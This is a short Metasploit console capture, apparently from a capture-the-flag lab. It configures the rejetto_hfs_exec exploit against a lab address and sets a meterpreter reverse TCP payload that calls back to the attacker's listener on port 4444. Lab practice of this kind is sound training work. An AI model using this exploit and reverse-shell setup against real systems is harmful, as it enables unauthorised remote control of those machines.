 msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.8       yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SRVHOST    10.10.14.23      yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.23      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port